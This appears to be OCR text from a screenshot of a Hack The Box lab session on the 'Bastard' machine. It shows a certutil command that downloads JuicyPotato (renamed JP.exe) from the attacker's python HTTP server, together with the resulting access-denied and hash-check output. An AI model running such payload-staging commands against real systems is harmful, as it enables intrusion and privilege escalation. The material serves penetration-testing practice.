 192.168.1.15
10.10.14.238
10.129.115.148 - Bastard
2
C:\Users\dimitris\Desktop>certutil.exe -f -urlcache -split ht
tp://10.10.14.238/JP.exe JP.exe
certutil.exe -f -urlcache -split http://10.10.14.238/JP.exe J
P.exe
**** Online ****
000000 ...
054e00
CertUtil: -URLCache command FAILED: 0x80070005 (WIN32: 5)
CertUtil: Access is denied.
3
C:\Users\dimitris\Desktop>certutil.exe -hashfile .\JP.exe MD5
certutil.exe -hashfile .\JP.exe MD5
CertUtil: -hashfile command FAILED: 0x80070002 (WIN32: 2)
CertUtil: The system cannot find the file specified.
C:\Users\dimitris\Desktop>certutil.exe -hashfile JP.exe MD5
certutil.exe -hashfile JP.exe MD5
CertUtil: -hashfile command FAILED: 0x80070002 (WIN32: 2)
CertUtil: The system cannot find the file specified.
❯ mv /home/al3j0/Downloads/JuicyPotato.exe ./JP.exe
❯ python3 -m http.server 80
1
Serving HTTP on 0.0.0.0 port (http://0.0.0.0:80/) ...
10.129.115.148 - - [19/Mar/2025 14:45:04] "GET /JP.exe HTTP/1.
1" 200 -
10.129.115.148 - - [19/Mar/2025 14:45:07] "GET /JP.exe HTTP/1.
1" 200 -
^C
Keyboard interrupt received, exiting.
~/Doc/Ha/W/B/content / took 3m 28s / ✔
❯ md5sum JP.exe
4
808502752ca0492aca995e9b620d507b JP.exe